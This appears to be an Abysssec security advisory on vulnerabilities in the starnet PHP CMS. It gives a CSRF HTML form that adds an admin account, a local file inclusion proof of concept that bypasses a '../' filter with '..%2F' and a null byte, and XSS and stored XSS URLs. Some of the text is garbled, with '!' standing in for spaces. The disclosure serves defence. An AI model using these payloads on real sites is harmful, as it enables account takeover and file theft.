

# Abysssec Research

# **1) Advisory information**



# **2) Vulnerability Information**



# **3) Vulnerabilities detail**

## **1- CSRF - Add Admin Account:**

With this vulnerability you can navigate the admin to visit malicious site (when he is already logged in) to add another admin account in server vulnerable location :

```
index.php?option=configuration&suboption=users&modoption=save_user&user_id=0
```
The Source of HTML Page (Malicious scrip) is here:

```
<html>
<body>
<form onsubmit="return checkinput(this);"
action="index.php?option=configuration&suboption=users&modoption=save_user&user_id=0"!
name="form"!method="POST">
<input class="textfield" type="hidden" name="fullname" value="csrf"/>
<input class="textfield" type="hidden" name="username" value="abysssec"/>
<input class="textfield" type="hidden" name="password" value=" abysssec "/>
<input class="textfield" type="hidden" name="email" value="csrf@ abysssec.com"/>
<select!name="editor">
<option value="1" selected="">FCKEditor</option>
<option value="2">Plain text Editor</option>
</select>
<input type="checkbox" checked="" name="initial" value="1"/>
<input!class="textfield"!type="hidden"!value=""!!name="sections"/>
<input type="radio" name="access_1" value="1"/>
<input!type="radio"!name="access_2"!value="1"/>
.
.
.
<input type="radio" name="access_15" value="1"/>
<input type="radio" name="m_access[0]" value="1"/>
.
.
.
<input!type="radio"!name="m_access[21]"!value="1"/>
<input class="savebutton" type="submit" name="savebutton" value=" Save"/>
</form>
</body>
</html>
```
## **2- LFI (Local File Inclusion):**

Vulnerable Code located in starnet\core\con\_configuration.inc.php :

#### **line 61-73:**

```
…
switch ($modoption) // start of switch
{
        case save_css :
                if!(IsSet!($_POST['content']))
                {
                        $content!=!$_POST['content'];
                }
                if (strpos($theme, "../") === FALSE) //check if someone is trying to fool us.
                {
                        $filename!=!"themes/$theme/style.css";
…
```
Using this path you can include any file from server.

## PoC:

**http://localhost/starnet/index.php?option=configuration&suboption=configuration&modoption=edit \_css&theme=..%2Findex.php%00**

As you may noticed in code theme parameter is checked for "../" could be bypass by with "..%2F".

## **3- XSS:**

in starnet\core\con\_alerts.inc.php file "email" parameter when "modoption" is "save\_alert":

PoC:

**http://localhost/starnet/index.php?option=configuration&suboption=alerts&modoption=edit\_alert& alert=2**

## **4- Stored XSS:**

in starnet\core\con\_alerts.inc.php file "name" parameter when "modoption" is "save\_alert" so you can put script in there and it will be store.

**http://localhost/starnet/index.php?option=configuration&suboption=alerts&modoption=edit\_alert**